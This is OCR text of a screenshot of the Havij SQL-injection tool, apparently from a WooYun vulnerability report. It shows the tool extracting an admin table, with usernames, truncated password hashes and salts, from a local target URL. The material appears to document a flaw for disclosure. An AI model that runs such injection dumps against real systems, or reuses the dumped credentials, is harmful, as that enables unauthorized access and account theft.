 Havij
Target: http://127.0.0.1/uid.php?id=1
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
ipo
v9_admin
userid
username
password
roleid
encrypt
lastloginip
lastlogintime
email
realname
card
lang
v9_admin_panel
userid username password roleid encrypt
1 ����� f91a4e0b616c91cc4... 1 CdKaG9
3 40b088fbee41b805c... 4 1URh2p
4 admin 59793c07620c9069f... 4 vEIdCA
5 zhijiage 7fc7c0487000fe287f... 8 bc34JZ
6 432b35c726cacf8ef5... 9 fmeeYG
7 ipo001 2462dd880a3253f62... 17 WeK1nC
8 ipo002 ab52d16e0ad1bf384... 16 buvdeH
9 ipo003 09b7cd9267f1aaa83... 18 9IanRv
10 ipo004 33320131bd27a271... 16 dfK5yj
11 ipo005 eb8d16c069527f92d... 16 pirEVi
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: Getting Column data Clear Log
Data Found: roleid=15
Data Found: encrypt=P6pCgw
Data Found: userid=25
Data Found: username=ipo019
www.wooyun.org